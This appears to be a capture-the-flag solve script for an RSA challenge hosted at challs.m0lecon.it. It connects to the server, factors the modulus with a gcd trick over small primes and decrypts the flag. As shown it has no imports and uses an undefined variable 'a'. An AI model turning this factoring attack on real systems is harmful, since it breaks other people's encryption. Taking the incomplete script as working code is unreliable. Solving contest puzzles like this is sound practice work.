factors = [2, 3, 5, 7, 11, 13, 17, 19, 23, 29, 31, 37, 41, 43, 47, 53, 59, 61, 67, 71, 73, 79, 83, 89, 97, 101, 103, 107, 109, 113, 127, 131, 137, 139, 149, 151, 157, 163, 167, 173, 179, 181, 191, 193, 197, 199, 211, 223, 227, 229, 233, 239, 241, 251, 257, 263, 269, 271, 277, 281, 283, 293, 307, 311, 313, 317, 331, 337, 347, 349, 353, 359, 367, 373, 379, 383, 389, 397, 401, 409, 419, 421, 431, 433, 439, 443, 449, 457, 461, 463, 467, 479, 487, 491, 499, 503, 509, 521, 523, 541, 547, 557, 563, 569, 571, 577, 587, 593, 599, 601, 607, 613, 617, 619, 631, 641, 643, 647, 653, 659, 661, 673, 677, 683, 691, 701, 709, 719, 727, 733, 739, 743, 751, 757, 761, 769, 773, 787, 797, 809, 811, 821, 823, 827, 829, 839, 853, 857, 859, 863, 877, 881, 883, 887, 907, 911, 919, 929, 937, 941, 947, 953, 967, 971, 977, 983, 991, 997]

r = remote("challs.m0lecon.it", 1753)

_ = r.recvline()
n = int(r.recvlineS().strip().split(" = ")[1])
c = int(r.recvlineS().strip().split(" = ")[1])
e = int(r.recvlineS().strip().split(" = ")[1])
r.sendlineafter(b"Choose a value: ", str(a).encode())
M = int(r.recvlineS().strip().split(" = ")[1])
p = max(gcd(n,(pow(a, M//f, n)-1)%n) for f in factors)
print(p)
q = n // p
assert p * q == n and p>1 and q>1
d = pow(e, -1, (p-1)*(q-1))
print(long_to_bytes(pow(c, d, n)))